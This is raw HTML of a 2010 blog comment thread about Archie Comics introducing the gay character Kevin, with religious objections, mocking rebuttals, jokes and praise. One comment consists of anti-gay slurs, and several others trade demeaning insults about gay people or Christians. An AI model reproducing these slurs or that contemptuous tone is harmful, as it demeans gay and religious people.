							            <img alt="Trish Mulvihill" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ab6a065654e155ac8c18efcfdda1a21e99fff60215e3dd7de20156742f7eab44?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ab6a065654e155ac8c18efcfdda1a21e99fff60215e3dd7de20156742f7eab44?s=50&d=retro&r=g"><noscript><img alt="Trish Mulvihill" src="https://secure.gravatar.com/avatar/ab6a065654e155ac8c18efcfdda1a21e99fff60215e3dd7de20156742f7eab44?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ab6a065654e155ac8c18efcfdda1a21e99fff60215e3dd7de20156742f7eab44?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Trish Mulvihill</cite>

                                        <a class="comment-link" href="#comment-142754">
                                            <time pubdate="1271977253">
									            04/22/2010 7:00 pm									            At									            7:00 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Can we focus on the real problem here? That’s some BAD airbrushing on Veronica!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142754-69725c8860797" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142754&origin=www.comicsbeat.com&obj_id=40170576-142754-69725c8860797" data-name="like-comment-frame-40170576-142754-69725c8860797">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142754">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142755">
                                <article>
                                    <footer>
							            <img alt="TRUTH" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/fb714a99458e793689d01eb4bec86f19c8e176be2fe94c95bab88aeb380c7f9b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/fb714a99458e793689d01eb4bec86f19c8e176be2fe94c95bab88aeb380c7f9b?s=50&d=retro&r=g"><noscript><img alt="TRUTH" src="https://secure.gravatar.com/avatar/fb714a99458e793689d01eb4bec86f19c8e176be2fe94c95bab88aeb380c7f9b?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/fb714a99458e793689d01eb4bec86f19c8e176be2fe94c95bab88aeb380c7f9b?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>TRUTH</cite>

                                        <a class="comment-link" href="#comment-142755">
                                            <time pubdate="1271979987">
									            04/22/2010 7:46 pm									            At									            7:46 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Why is it when anyone disgrees with something that is pro Gay, they are critisized as being hatefull and ignorant. We have become a nation that has no morals or convictions! I believe being homosexual is wrong based on God’s Word (the Bible) I also beleive that only God can judge. As Christians we need to stand up and stop being intimidate becasue we dont want be be labeled as horrible people. I know swveral Gay, people, I even have gay family members, I love them all I just do not approve of the lifestle. Just as you have the right to say you like the comic change, I and anyone else have the right to say we dont like it and dont want our children to read it. What happened to freedom of speech! Why am I ignorant or hateful because I have differnt beliefs than you? So many of your comments are so hypocrital! Introducing diffenent nationalities is not the same as introducing a Gay character. A perso is concisded gay because of sexual oreintation. Our society is so sexualized, no wonder Rape, Aids, Abortion and teen pregnancy is so high! I can not letmy son watch videos or certain commericals without him seeing a woman being objectified or shaking her body! I pray for all of you as well as our Country. I pray that God will send someone in your life to show you the light. May Jesus be with all of you even the ones that will write hateful comments. As for me and my house, We will serve the Lord!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142755-69725c8860a00" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142755&origin=www.comicsbeat.com&obj_id=40170576-142755-69725c8860a00" data-name="like-comment-frame-40170576-142755-69725c8860a00">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142755">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142756">
                                <article>
                                    <footer>
							            <img alt="Spoiled yapping Dog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/819fef4b6e94ad9d5777cac2477cdb64fc7083db5934210142948d633444b145?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/819fef4b6e94ad9d5777cac2477cdb64fc7083db5934210142948d633444b145?s=50&d=retro&r=g"><noscript><img alt="Spoiled yapping Dog" src="https://secure.gravatar.com/avatar/819fef4b6e94ad9d5777cac2477cdb64fc7083db5934210142948d633444b145?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/819fef4b6e94ad9d5777cac2477cdb64fc7083db5934210142948d633444b145?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Spoiled yapping Dog</cite>

                                        <a class="comment-link" href="#comment-142756">
                                            <time pubdate="1271980176">
									            04/22/2010 7:49 pm									            At									            7:49 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Yeah, I’m glad for teh ghey, but I’m still mad for letting Archie hook up with Veronica, cause she’s a haughy gold plated beyatch, yesiree.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142756-69725c8860c57" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142756&origin=www.comicsbeat.com&obj_id=40170576-142756-69725c8860c57" data-name="like-comment-frame-40170576-142756-69725c8860c57">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142756">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142757">
                                <article>
                                    <footer>
							            <img alt="Fred" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/83c9267c086a980e96e71fc41907a661ffa1b6fef7d393b0613a94385267f643?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/83c9267c086a980e96e71fc41907a661ffa1b6fef7d393b0613a94385267f643?s=50&d=retro&r=g"><noscript><img alt="Fred" src="https://secure.gravatar.com/avatar/83c9267c086a980e96e71fc41907a661ffa1b6fef7d393b0613a94385267f643?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/83c9267c086a980e96e71fc41907a661ffa1b6fef7d393b0613a94385267f643?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Fred</cite>

                                        <a class="comment-link" href="#comment-142757">
                                            <time pubdate="1271981820">
									            04/22/2010 8:17 pm									            At									            8:17 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>The entire thread, the entire controversy, and everything emerging from this storyline is entirely worth it for Busiek’s comment alone.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142757-69725c8860e8d" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142757&origin=www.comicsbeat.com&obj_id=40170576-142757-69725c8860e8d" data-name="like-comment-frame-40170576-142757-69725c8860e8d">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142757">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142759">
                                <article>
                                    <footer>
							            <img alt="Brian J." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b06ff2150e2bae85d6b69f73f89beae9c562ae5e067c97eb450ce0257739a80e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b06ff2150e2bae85d6b69f73f89beae9c562ae5e067c97eb450ce0257739a80e?s=50&d=retro&r=g"><noscript><img alt="Brian J." src="https://secure.gravatar.com/avatar/b06ff2150e2bae85d6b69f73f89beae9c562ae5e067c97eb450ce0257739a80e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/b06ff2150e2bae85d6b69f73f89beae9c562ae5e067c97eb450ce0257739a80e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Brian J.</cite>

                                        <a class="comment-link" href="#comment-142759">
                                            <time pubdate="1271984186">
									            04/22/2010 8:56 pm									            At									            8:56 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Why must Kevin be so damn fashionable and well-groomed?  Some gay men are schlubs, you know.  Think about the poor, dorky and unfashionable gay tween reading this and the pressure he’s going to feel!</p>
<p>(I tease.)</p>
<p>Nice job, Archie.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142759-69725c886109f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142759&origin=www.comicsbeat.com&obj_id=40170576-142759-69725c886109f" data-name="like-comment-frame-40170576-142759-69725c886109f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142759">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142760">
                                <article>
                                    <footer>
							            <img alt="sam" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0004ac9771582cdf05dfb5e7c83ea630b8c2aa90440a07bab5c8ef20da434996?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/0004ac9771582cdf05dfb5e7c83ea630b8c2aa90440a07bab5c8ef20da434996?s=50&d=retro&r=g"><noscript><img alt="sam" src="https://secure.gravatar.com/avatar/0004ac9771582cdf05dfb5e7c83ea630b8c2aa90440a07bab5c8ef20da434996?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/0004ac9771582cdf05dfb5e7c83ea630b8c2aa90440a07bab5c8ef20da434996?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>sam</cite>

                                        <a class="comment-link" href="#comment-142760">
                                            <time pubdate="1271984279">
									            04/22/2010 8:57 pm									            At									            8:57 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>read your bible</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142760-69725c88612e2" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142760&origin=www.comicsbeat.com&obj_id=40170576-142760-69725c88612e2" data-name="like-comment-frame-40170576-142760-69725c88612e2">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142760">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142761">
                                <article>
                                    <footer>
							            <img alt="Mister Blisterfists" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g"><noscript><img alt="Mister Blisterfists" src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://criticalmess.net" class="url" rel="ugc external nofollow">Mister Blisterfists</a></cite>

                                        <a class="comment-link" href="#comment-142761">
                                            <time pubdate="1271989125">
									            04/22/2010 10:18 pm									            At									            10:18 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hmm, Well, any hope of Spire Christian Comics renewing their licensing deal with Archie just went right out the window.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142761-69725c88614f8" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142761&origin=www.comicsbeat.com&obj_id=40170576-142761-69725c88614f8" data-name="like-comment-frame-40170576-142761-69725c88614f8">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142761">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142762">
                                <article>
                                    <footer>
							            <img alt="Mister Blisterfists" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g"><noscript><img alt="Mister Blisterfists" src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://criticalmess.net" class="url" rel="ugc external nofollow">Mister Blisterfists</a></cite>

                                        <a class="comment-link" href="#comment-142762">
                                            <time pubdate="1271989812">
									            04/22/2010 10:30 pm									            At									            10:30 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Why is it when anyone disgrees with something that is pro Gay, they are critisized as being hatefull and ignorant.<br>
_______________</p>
<p>Because they’re being hateful and ignorant?</p>
<p>_______________</p>
<p>We have become a nation that has no morals or convictions!</p>
<p>_______________</p>
<p>I disagree completely, we’re developing NEW morals, such as respect for your fellow man, and tolerance for other people’s opinions, and lifestyles..</p>
<p>_______________</p>
<p>I believe being homosexual is wrong based on God’s Word (the Bible)</p>
<p>______________</p>
<p>I believe being Christian is wrong based on History. And if you’re gonna chastise gays, then you need to follow ALL of God’s word and start killing witches.</p>
<p>______________</p>
<p>I also beleive that only God can judge.</p>
<p>______________</p>
<p>And yet you still judge others.</p>
<p>______________</p>
<p> As Christians we need to stand up and stop being intimidate becasue we dont want be be labeled as horrible people.</p>
<p>______________</p>
<p>Exactly, don’t be intimidated because you’re afraid of being labled!, stand up, open your mouth, and remove all doubt!</p>
<p>______________</p>
<p> I know swveral Gay, people, I even have gay family members, I love them all I just do not approve of the lifestle.</p>
<p>______________</p>
<p>I know several Christians. I even have Christian family members, I love them all I just do not approve of the lifestyle.</p>
<p>______________</p>
<p>Just as you have the right to say you like the comic change, I and anyone else have the right to say we dont like it and dont want our children to read it.</p>
<p>______________</p>
<p>It’s not your children I worry about you not wanting to read it. It’s mine.</p>
<p>______________</p>
<p> What happened to freedom of speech! Why am I ignorant or hateful because I have differnt beliefs than you?</p>
<p>______________</p>
<p>Because your beliefs are ignorant and hateful?</p>
<p>______________</p>
<p> So many of your comments are so hypocrital!</p>
<p>______________</p>
<p>Funny, I thought the same about ALL of yours.</p>
<p>______________</p>
<p> Introducing diffenent nationalities is not the same as introducing a Gay character.</p>
<p>______________</p>
<p>Oh, I dunno, Being born gay is not much different than being born Australian, or Black, or Hispanic…..too bad it’s not a choice like….Oh, I dunno….RELIGION.</p>
<p>______________</p>
<p> A perso is concisded gay because of sexual oreintation. Our society is so sexualized, no wonder Rape, Aids, Abortion and teen pregnancy is so high!</p>
<p>______________</p>
<p>Our society is also largely stupid. No wonder Church Attendance is so high.</p>
<p>______________</p>
<p>I can not letmy son watch videos or certain commericals without him seeing a woman being objectified or shaking her body!</p>
<p>______________</p>
<p>And that woman made a choice to do that, and is usually compensated for doing so with monetary gain.</p>
<p>______________</p>
<p> I pray for all of you as well as our Country. I pray that God will send someone in your life to show you the light.</p>
<p>______________</p>
<p>Our country is fine. It’s our mental institutions that seem to be missing an inmate.</p>
<p>______________</p>
<p>May Jesus be with all of you even the ones that will write hateful comments. As for me and my house, We will serve the Lord!</p>
<p>______________</p>
<p>As for me and mine, we prefer our Ghost Stories and Magic to be entertaining.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142762-69725c886173b" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142762&origin=www.comicsbeat.com&obj_id=40170576-142762-69725c886173b" data-name="like-comment-frame-40170576-142762-69725c886173b">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142762">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142763">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/025b93f64ef73d934e1a2e416348ad0ef676dd2382451c35453e6158f0ba83b5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Brett</cite>

                                        <a class="comment-link" href="#comment-142763">
                                            <time pubdate="1271992107">
									            04/22/2010 11:08 pm									            At									            11:08 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Truth…</p>
<p>Can we get this straight(!)?: you and those of your holy ilk are against introducing Kevin, an openly gay character to the cast of Archie because it will be a bad influence on your children?</p>
<p>I understand, because you believe being Gay is against God and even worse, (heavens to betsy!) the thought of two gays marrying destroys the sancity of marriage because it is against God!!!</p>
<p>Well, HOT diggety dog!</p>
<p>Tiger, YOU just hit the JACKPOT!</p>
<p>If introducing Kevin to the Archie cast is too much for you or your children because it violates your religious beliefs, believe it or not, you don’t have to buy it. There’s plenty of other comics out there for your child to read.</p>
<p>In fact, you can always give your kid a Spider-Man.</p>
<p>Peter Parker made a deal with the devil that destroyed the sancity of his marriage just so YOUR CHILD would feel right at home reading all about his adventures.</p>
<p>To answer your question as to where has the morals of this country gone? I dunno, maybe it followed intelligence over the edge.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142763-69725c88619a2" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142763&origin=www.comicsbeat.com&obj_id=40170576-142763-69725c88619a2" data-name="like-comment-frame-40170576-142763-69725c88619a2">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142763">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142764">
                                <article>
                                    <footer>
							            <img alt="DutchInfid3l" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b2ffa6c7e2d86aed17989d93a22ddb272f4d2c8c334afc2276ea2960e3602d1c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b2ffa6c7e2d86aed17989d93a22ddb272f4d2c8c334afc2276ea2960e3602d1c?s=50&d=retro&r=g"><noscript><img alt="DutchInfid3l" src="https://secure.gravatar.com/avatar/b2ffa6c7e2d86aed17989d93a22ddb272f4d2c8c334afc2276ea2960e3602d1c?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/b2ffa6c7e2d86aed17989d93a22ddb272f4d2c8c334afc2276ea2960e3602d1c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.zazzle.com/kimballsp" class="url" rel="ugc external nofollow">DutchInfid3l</a></cite>

                                        <a class="comment-link" href="#comment-142764">
                                            <time pubdate="1271992489">
									            04/22/2010 11:14 pm									            At									            11:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Mister Blisterfists… well done! Not only did I get to have a laugh at all your answers(because they’re true, soo true!) but I get to read that there are more level- headed people like myself out there.<br>
I’ve been reading Archie comics since I was a kid and it’s always great to see them keeping up with society and all it’s changes for the better.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142764-69725c8861c0c" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142764&origin=www.comicsbeat.com&obj_id=40170576-142764-69725c8861c0c" data-name="like-comment-frame-40170576-142764-69725c8861c0c">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142764">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142765">
                                <article>
                                    <footer>
							            <img alt="Mike M" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=50&d=retro&r=g"><noscript><img alt="Mike M" src="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/58133a4216ede165e39643e8c0c7f2f6911871b32948ed39f10ea14f3d9f23c5?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Mike M</cite>

                                        <a class="comment-link" href="#comment-142765">
                                            <time pubdate="1271992911">
									            04/22/2010 11:21 pm									            At									            11:21 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Faggots   Queers   Bumlickers  Sluts…they all have one agenda – screw the world and remake it in their own image.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142765-69725c8861e3f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142765&origin=www.comicsbeat.com&obj_id=40170576-142765-69725c8861e3f" data-name="like-comment-frame-40170576-142765-69725c8861e3f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142765">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142766">
                                <article>
                                    <footer>
							            <img alt="DanParent" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/52841f7c12ee96e25371a1752ab1e9e9a00baa5c68c69092fb2ad78049d829ee?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/52841f7c12ee96e25371a1752ab1e9e9a00baa5c68c69092fb2ad78049d829ee?s=50&d=retro&r=g"><noscript><img alt="DanParent" src="https://secure.gravatar.com/avatar/52841f7c12ee96e25371a1752ab1e9e9a00baa5c68c69092fb2ad78049d829ee?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/52841f7c12ee96e25371a1752ab1e9e9a00baa5c68c69092fb2ad78049d829ee?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>DanParent</cite>

                                        <a class="comment-link" href="#comment-142766">
                                            <time pubdate="1271992992">
									            04/22/2010 11:23 pm									            At									            11:23 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>You’ll see about as much sex with our new character as with our other characters…which is NONE!  We don’t show sex or violence in our books!Never have, never will!  This is about tolerance, exceptance and diversity.  Those are pro-family and pro-Christian values in my book!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142766-69725c8862058" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142766&origin=www.comicsbeat.com&obj_id=40170576-142766-69725c8862058" data-name="like-comment-frame-40170576-142766-69725c8862058">
